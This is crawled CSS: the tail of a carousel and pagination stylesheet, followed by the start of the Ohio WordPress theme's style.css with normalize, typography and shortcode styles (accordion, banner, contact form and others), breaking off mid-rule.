[class*="eplus-"].owl-carousel:hover .owl-nav,
[class*="eplus-"] .owl-carousel:hover .owl-nav {
    opacity: 1;
}

[class*="eplus-"].owl-carousel .owl-nav button:hover,
[class*="eplus-"] .owl-carousel .owl-nav button:hover {
    background: #3a3a3a;
    color: #fff;
}


.eplus-pagination {
    margin-top: 25px;
    text-align: center;
}

.eplus-pagination:empty {
    display: none;
}

.page-links .post-page-numbers,
.eplus-pagination .page-numbers {
    background: #ddd;
    margin: 0 2px 8px;
    height: 40px;
    text-decoration: none;
    color: #7a7a7a;
    border-radius: 2px;
    display: inline-block;
    min-width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 15px;
    padding: 0 20px;
    transition: 0.3s;
}

.page-links .current,
.page-links > *:hover,
.eplus-pagination .current,
.eplus-pagination > *:hover {
    background: #232323;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1
body_size: 828190
content:
@charset "UTF-8";
/*!
Theme Name: Ohio
Theme URI: http://ohio.clbthemes.com/
Author: Colabrio
Author URI: http://clbthemes.com/
Description: Ohio is a WordPress theme bundled with premium plugins to build a modern and functional website.
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ohio
Tags: agency, showcase, portfolio, blog, business, clean, corporate, creative, event, minimal, modern, multipurpose, photography, responsive, shop, wordpress

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Modules
# Blog
	## Comments
	## Grid
	## Post
# Portfolio
	## Portfolio grid
	## Portfolio pages
# Shortcodes
	## Accordion
	## Banner
	## Call to Action
	## Clients Logo
	## Contact Form
	## Countdown
	## Counter
	## Currency Switcher
	## Fullscreen Slider
	## Google Maps
	## Heading
	## Icon Box
	## Instagram Feed
	## Menu List
	## Message Module
	## Parallax
	## Pricing Table
	## Process
	## Progress Bar
	## Row
	## Slider
	## Social Networks
	## Split Section
	## Split Slider
	## Subscibe
	## Tabs
	## Team Member
	## Testimonials
	## Tooltips
	## Video
	## Woo Categories
# Layout
	## Breadcrumbs
	## Elements
	## Footer
	## Galleries
	## Header
	## Header title
	## Menus
	## Notification
	## Navigation
	## Pages
	## Popup
	## Pagination
	## Preloader
	## Subscribe
	## Structure
	## Subheader
	## Submenu cart
	## Sidebar
	## Socialbar
# Widgets
	## Base Widgets
	## Standard Widgets
	## Theme Widgets
	## Woo Widgets
# WPML
# Help classes
# Woocommerce
	## Notices
	## Single product
	## Products
	## Cart
	## Checkout
	## Wishlist
	## My Account
	## Elements
	## Cross Sells

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  color: inherit; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em;
  margin-left: 2px; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
  font-size: 1em; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: none;
  margin: 0;
  padding: 0; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 600; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
.font-titles {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

/*--------------------------------------------------------------
## Headings
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  text-align: inherit;
  position: relative;
  color: #17161A;
  letter-spacing: -0.01em; }
  h1.title, h2.title, h3.title, h4.title, .widget h4, h5.title, .widget h5, h6.title {
    margin: 0; }
  h1.heading-md, h1.comment-reply-title, h2.heading-md, h2.comment-reply-title, h3.heading-md, h3.comment-reply-title, h4.heading-md, h4.comment-reply-title, h5.heading-md, h5.comment-reply-title, h6.heading-md, h6.comment-reply-title {
    font-size: 1.4em !important;
    margin: 0px 0px 20px 0px;
    letter-spacing: -0.01em; }
  h1.heading-sm, h2.heading-sm, h3.heading-sm, h4.heading-sm, h5.heading-sm, h6.heading-sm {
    margin: 5px 0px;
    font-weight: 600; }

.woocommerce-additional-fields h3,
.woocommerce-MyAccount-content h3 {
  font-size: 1.4em;
  margin: 0px 0px 20px 0px;
  letter-spacing: -0.01em; }

h1 {
  font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
  font-size: calc(46px + 26 * ( (100vw - 576px) / 1024));
  line-height: 1;
  letter-spacing: -0.03em; }
  @media screen and (max-width: 576px) {
    h1 {
      font-size: 46px; } }
  @media screen and (min-width: 1600px) {
    h1 {
      font-size: 72px; } }
  @media screen and (max-width: 768px) {
    h1 {
      line-height: 1 !important; } }

h2 {
  font-size: -webkit-calc(40px + 14 * ( (100vw - 576px) / 1024));
  font-size: calc(40px + 14 * ( (100vw - 576px) / 1024));
  line-height: 1.05;
  letter-spacing: -0.02em; }
  @media screen and (max-width: 576px) {
    h2 {
      font-size: 40px; } }
  @media screen and (min-width: 1600px) {
    h2 {
      font-size: 54px; } }

h3 {
  font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
  font-size: calc(36px + 4 * ( (100vw - 576px) / 1024));
  line-height: 1.1; }
  @media screen and (max-width: 576px) {
    h3 {
      font-size: 36px; } }
  @media screen and (min-width: 1600px) {
    h3 {
      font-size: 40px; } }

h4 {
  font-size: -webkit-calc(24px + 2 * ( (100vw - 576px) / 1024));
  font-size: calc(24px + 2 * ( (100vw - 576px) / 1024));
  line-height: 1.35; }
  @media screen and (max-width: 576px) {
    h4 {
      font-size: 24px; } }
  @media screen and (min-width: 1600px) {
    h4 {
      font-size: 26px; } }

h5 {
  font-size: -webkit-calc(19px + 1 * ( (100vw - 576px) / 1024));
  font-size: calc(19px + 1 * ( (100vw - 576px) / 1024));
  line-height: 1.3; }
  @media screen and (max-width: 576px) {
    h5 {
      font-size: 19px; } }
  @media screen and (min-width: 1600px) {
    h5 {
      font-size: 20px; } }

h6 {
  font-size: 1.05em;
  line-height: 1.3;
  letter-spacing: 0; }

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
p {
  width: 100%;
  margin: 10px auto;
  display: block; }
  p.text-small {
    font-size: 0.94rem; }

.has-regular-font-size {
  font-size: 16px;
  font-family: inherit; }

.has-extra-small-font-size {
  font-size: 0.867em; }

.has-small-font-size {
  font-size: 0.934em; }

.has-large-font-size {
  font-size: 1.6875em;
  font-weight: 500; }

.has-larger-font-size {
  font-size: 1.9875em; }

.text-wrap {
  margin: 6px 0; }
  .text-wrap *:first-child {
    margin-top: 0; }

.text-split p {
  padding-left: 10px;
  padding-right: 10px; }
  .text-split p:first-child {
    padding-left: 0; }
  .text-split p:last-child {
    padding-right: 0; }

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 0.94rem;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
## Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.clear,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
  clear: both; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
## Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
.accordion .accordionItem_title {
  background-color: rgba(35, 34, 38, 0.03);
  width: 100%;
  height: 54px;
  padding: 0px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .accordion .accordionItem_title .icon {
    color: inherit;
    margin-right: 10px;
    font-size: 22px; }
  .accordion .accordionItem_title h6 {
    margin: 0; }
  .accordion .accordionItem_title .accordionItem_control {
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .accordion .accordionItem_title .accordionItem_control.btn-round .ion {
      background: transparent;
      width: 40px;
      height: 40px;
      line-height: 40px;
      color: inherit; }
    .accordion .accordionItem_title .accordionItem_control .ion {
      font-size: 18px; }
  .accordion .accordionItem_title:hover .accordionItem_control.btn-round .ion {
    background-color: rgba(136, 136, 136, 0.05); }

.accordion .accordionItem_content {
  height: 10px;
  overflow: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .accordion .accordionItem_content.visible {
    height: auto; }
  .accordion .accordionItem_content .wrap {
    padding: 20px; }
    .accordion .accordionItem_content .wrap p {
      margin: 0; }

.accordion.outline .accordionItem_title {
  background: transparent;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 0;
  -webkit-border-radius: 0px;
  border-radius: 0px; }

.accordion.outline .icon {
  color: inherit;
  margin-right: 5px;
  display: inline-block;
  font-size: 20px;
  line-height: 0;
  vertical-align: -2px; }

.accordion.outline h6 {
  left: -10px; }

.accordion.outline .accordionItem_control {
  position: relative;
  right: 0;
  top: auto;
  left: -12px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.accordion.outline .accordionItem_content {
  height: 0;
  min-height: 0; }
  .accordion.outline .accordionItem_content.visible {
    height: auto; }
  .accordion.outline .accordionItem_content .wrap {
    padding: 10px 0; }

.accordion.outline .accordionItem.active .accordionItem_title,
.accordion.outline .accordionItem:last-child .accordionItem_title {
  border-bottom-width: 1px; }

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.banner-holder {
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative; }
  .banner-holder-inner > a {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  .banner-holder img {
    width: 100%;
    vertical-align: top;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner-overlay {
  padding: 8%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
  background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
  background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
  background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4)); }
  @media screen and (max-width: 768px) {
    .banner-overlay {
      padding-left: 20px;
      padding-right: 20px; } }

.banner .content {
  padding: 5% 6% 0; }

.banner:not(.inner) .description, .banner.hover .description {
  color: #fff;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner-subtitle {
  text-transform: uppercase;
  font-weight: 600;
  font-size: .88em; }

.banner-title {
  margin: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  font-size: 34px; }

.banner .description {
  margin: 0;
  font-size: 17px; }

.banner:hover .banner-overlay {
  opacity: 1; }

.banner:hover .description {
  color: #fff;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

@media screen and (min-width: 1025px) {
  .banner:active .banner-holder {
    -webkit-transform: scale(0.98);
        -ms-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }

.banner.boxed {
  background: rgba(35, 34, 38, 0.03);
  padding: 50px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .banner.boxed {
      padding: 40px; } }
  @media screen and (max-width: 1024px) {
    .banner.boxed {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .banner.boxed {
      padding: 20px; } }

.banner.inner * {
  color: #fff; }

.banner.inner .banner-overlay {
  top: 0;
  background: rgba(23, 22, 26, 0.55); }

.banner.inner .content {
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 100%; }

.banner.inner:not(.hover) .banner-overlay {
  opacity: 1; }

.banner.hover .content-top {
  -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
          transform: translateY(-10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.banner.hover:hover .content-top {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

.banner.overlay-title .banner-overlay {
  opacity: 1; }
  .banner.overlay-title .banner-overlay .description {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }

/*--------------------------------------------------------------
## Button
--------------------------------------------------------------*/
.ohio-button-sc:after {
  content: '';
  display: table;
  clear: both; }

/*--------------------------------------------------------------
## Call to Action
--------------------------------------------------------------*/
.cta {
  background: #d90a2c;
  color: #fff;
  width: 100%;
  padding: 60px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .cta {
      padding: 50px; } }
  @media screen and (max-width: 1024px) {
    .cta {
      padding: 40px; } }
  @media screen and (max-width: 768px) {
    .cta {
      padding: 30px; } }
  .cta * {
    color: #fff; }
  .cta .subtitle {
    font-size: 1.25em;
    margin: 10px 0px 0px 0px;
    font-weight: 500; }
  .cta .btn {
    white-space: nowrap; }
  @media screen and (max-width: 768px) {
    .cta {
      display: block; }
      .cta .btn {
        margin-top: 20px; } }

/*--------------------------------------------------------------
## Clients Logo
--------------------------------------------------------------*/
.client-logo {
  position: relative; }
  .client-logo-inner {
    position: relative;
    padding: 20px 0px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .client-logo-inner img {
      vertical-align: top; }
  .client-logo-default {
    overflow: hidden; }
    .client-logo-default:hover img {
      -webkit-animation: logoFadeUp cubic-bezier(0.4, 0, 0.2, 1) 0.75s 1;
              animation: logoFadeUp cubic-bezier(0.4, 0, 0.2, 1) 0.75s 1; }
  .client-logo-overlay {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .client-logo-overlay .client-logo-img {
      padding: 0 25px; }
    .client-logo-overlay:hover {
      -webkit-border-bottom-left-radius: 4px;
      border-bottom-left-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px;
      background: #fff; }
      .client-logo-overlay:hover .client-logo-details {
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        opacity: 1;
        visibility: visible; }
        .client-logo-overlay:hover .client-logo-details p {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          opacity: 1; }
  .client-logo-details {
    background: #fff;
    width: 100%;
    height: auto;
    visibility: hidden;
    margin: 15px 0px 0px 0px;
    padding: 0 20px 20px;
    position: absolute;
    z-index: 100;
    opacity: 0;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    .client-logo-details p {
      margin: 0;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@-webkit-keyframes logoFadeUp {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 1; }
  51% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 0; }
  52% {
    -webkit-transform: translateY(-webkit-calc(100% + 25px));
            transform: translateY(calc(100% + 25px)); }
  86% {
    opacity: 1; }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

@keyframes logoFadeUp {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 1; }
  51% {
    -webkit-transform: translateY(-webkit-calc(-100% - 25px));
            transform: translateY(calc(-100% - 25px));
    opacity: 0; }
  52% {
    -webkit-transform: translateY(-webkit-calc(100% + 25px));
            transform: translateY(calc(100% + 25px)); }
  86% {
    opacity: 1; }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.contact-form [class*="vc_col-lg"],
.subscribe-form [class*="vc_col-lg"],
.subscribe-widget [class*="vc_col-lg"] {
  padding-left: 0;
  padding-right: 0; }

.contact-form .btn,
.subscribe-form .btn,
.subscribe-widget .btn {
  margin: 15px 0px; }
  @media screen and (max-width: 768px) {
    .contact-form .btn,
    .subscribe-form .btn,
    .subscribe-widget .btn {
      display: block;
      width: 100%; } }

.contact-form .wpcf7-form.sent .btn.btn-loading:before, .contact-form .wpcf7-form.invalid .btn.btn-loading:before,
.subscribe-form .wpcf7-form.sent .btn.btn-loading:before,
.subscribe-form .wpcf7-form.invalid .btn.btn-loading:before,
.subscribe-widget .wpcf7-form.sent .btn.btn-loading:before,
.subscribe-widget .wpcf7-form.invalid .btn.btn-loading:before {
  display: none !important; }

@media screen and (max-width: 768px) {
  .contact-form form.wpcf7-form,
  .subscribe-form form.wpcf7-form,
  .subscribe-widget form.wpcf7-form {
    margin: 0px !important; } }

.contact-form input:not([type="checkbox"]),
.contact-form textarea,
.contact-form select,
.subscribe-form input:not([type="checkbox"]),
.subscribe-form textarea,
.subscribe-form select,
.subscribe-widget input:not([type="checkbox"]),
.subscribe-widget textarea,
.subscribe-widget select {
  width: 100%; }

.contact-form input[type="submit"],
.subscribe-form input[type="submit"],
.subscribe-widget input[type="submit"] {
  width: auto; }

.contact-form br,
.subscribe-form br,
.subscribe-widget br {
  display: none; }

.contact-form p,
.subscribe-form p,
.subscribe-widget p {
  margin: 0; }

.contact-form .btn-link,
.subscribe-form .btn-link,
.subscribe-widget .btn-link {
  padding: 15px; }

.contact-form input[type="text"].wpcf7-not-valid,
.contact-form input[type="password"].wpcf7-not-valid,
.contact-form input[type="email"].wpcf7-not-valid,
.contact-form input[type="number"].wpcf7-not-valid,
.contact-form input[type="tel"].wpcf7-not-valid,
.contact-form textarea.wpcf7-not-valid,
.subscribe-form input[type="text"].wpcf7-not-valid,
.subscribe-form input[type="password"].wpcf7-not-valid,
.subscribe-form input[type="email"].wpcf7-not-valid,
.subscribe-form input[type="number"].wpcf7-not-valid,
.subscribe-form input[type="tel"].wpcf7-not-valid,
.subscribe-form textarea.wpcf7-not-valid,
.subscribe-widget input[type="text"].wpcf7-not-valid,
.subscribe-widget input[type="password"].wpcf7-not-valid,
.subscribe-widget input[type="email"].wpcf7-not-valid,
.subscribe-widget input[type="number"].wpcf7-not-valid,
.subscribe-widget input[type="tel"].wpcf7-not-valid,
.subscribe-widget textarea.wpcf7-not-valid {
  border-color: #DE4B53 !important; }

.contact-form .wpcf7-not-valid-tip,
.subscribe-form .wpcf7-not-valid-tip,
.subscribe-widget .wpcf7-not-valid-tip {
  color: #DE4B53;
  width: 45px;
  line-height: 45px;
  height: 45px;
  margin: 0;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  z-index: 1; }

.contact-form .wpcf7-form-control-wrap,
.subscribe-form .wpcf7-form-control-wrap,
.subscribe-widget .wpcf7-form-control-wrap {
  display: block; }

.contact-form label .wpcf7-form-control-wrap,
.subscribe-form label .wpcf7-form-control-wrap,
.subscribe-widget label .wpcf7-form-control-wrap {
  margin-top: 8px; }

@media screen and (max-width: 768px) {
  .contact-form label,
  .subscribe-form label,
  .subscribe-widget label {
    padding: 0px !important;
    margin-top: 15px; } }

.contact-form div.wpcf7-validation-errors,
.contact-form div.wpcf7-acceptance-missing,
.contact-form div.wpcf7-response-output,
.subscribe-form div.wpcf7-validation-errors,
.subscribe-form div.wpcf7-acceptance-missing,
.subscribe-form div.wpcf7-response-output,
.subscribe-widget div.wpcf7-validation-errors,
.subscribe-widget div.wpcf7-acceptance-missing,
.subscribe-widget div.wpcf7-response-output {
  color: #DE4B53;
  border: none;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 15px;
  margin: 10px 0px 0px 0px;
  text-align: left; }

.contact-form div.wpcf7-mail-sent-ok,
.subscribe-form div.wpcf7-mail-sent-ok,
.subscribe-widget div.wpcf7-mail-sent-ok {
  color: inherit; }

.contact-form.outline input[type="text"],
.contact-form.outline input[type="password"],
.contact-form.outline input[type="number"],
.contact-form.outline input[type="email"],
.contact-form.outline input[type="tel"],
.contact-form.outline select,
.contact-form.outline .select-styled,
.contact-form.outline textarea,
.subscribe-form.outline input[type="text"],
.subscribe-form.outline input[type="password"],
.subscribe-form.outline input[type="number"],
.subscribe-form.outline input[type="email"],
.subscribe-form.outline input[type="tel"],
.subscribe-form.outline select,
.subscribe-form.outline .select-styled,
.subscribe-form.outline textarea,
.subscribe-widget.outline input[type="text"],
.subscribe-widget.outline input[type="password"],
.subscribe-widget.outline input[type="number"],
.subscribe-widget.outline input[type="email"],
.subscribe-widget.outline input[type="tel"],
.subscribe-widget.outline select,
.subscribe-widget.outline .select-styled,
.subscribe-widget.outline textarea {
  border: 1px solid #e5e5e5;
  background-color: transparent; }
  .contact-form.outline input[type="text"]:focus,
  .contact-form.outline input[type="password"]:focus,
  .contact-form.outline input[type="number"]:focus,
  .contact-form.outline input[type="email"]:focus,
  .contact-form.outline input[type="tel"]:focus,
  .contact-form.outline select:focus,
  .contact-form.outline .select-styled:focus,
  .contact-form.outline textarea:focus,
  .subscribe-form.outline input[type="text"]:focus,
  .subscribe-form.outline input[type="password"]:focus,
  .subscribe-form.outline input[type="number"]:focus,
  .subscribe-form.outline input[type="email"]:focus,
  .subscribe-form.outline input[type="tel"]:focus,
  .subscribe-form.outline select:focus,
  .subscribe-form.outline .select-styled:focus,
  .subscribe-form.outline textarea:focus,
  .subscribe-widget.outline input[type="text"]:focus,
  .subscribe-widget.outline input[type="password"]:focus,
  .subscribe-widget.outline input[type="number"]:focus,
  .subscribe-widget.outline input[type="email"]:focus,
  .subscribe-widget.outline input[type="tel"]:focus,
  .subscribe-widget.outline select:focus,
  .subscribe-widget.outline .select-styled:focus,
  .subscribe-widget.outline textarea:focus {
    border-color: #a5a5a5; }

.subscribe-widget div.wpcf7-validation-errors,
.subscribe-widget div.wpcf7-acceptance-missing,
.subscribe-widget div.wpcf7-response-output {
  padding: 0; }

@media screen and (max-width: 768px) {
  .contact-form .btn {
    margin: 15px 0px 0px 0px !important; } }

/*--------------------------------------------------------------
## Content box
--------------------------------------------------------------*/
.content_box_container {
  -webkit-transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: border-color cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  position: relative; }
  .content_box_container:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    background: #17161A;
    -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.content_box:hover .content_box_container:before {
  height: 100%; }

/*--------------------------------------------------------------
## Countdown
--------------------------------------------------------------*/
.countdown-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
